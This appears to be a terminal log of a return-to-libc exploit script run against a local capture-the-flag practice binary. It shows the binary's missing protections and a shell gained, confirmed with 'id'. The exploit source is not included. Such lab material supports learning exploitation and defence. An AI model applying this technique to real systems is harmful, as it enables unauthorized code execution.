 hello@hello-machine:~/Desktop/test/ret2libc1$ python exp2.py
[+] Starting local process './ret2libc1': pid 45483
[*] '/home/hello/Desktop/test/ret2libc1/ret2libc1'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
ELF('/home/hello/Desktop/test/ret2libc1/ret2libc1')
[*] Switching to interactive mode
RET2LIBC >_<
$ id
uid=1000(hello) gid=1000(hello) groups=1000(hello),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(
lpadmin),128(sambashare)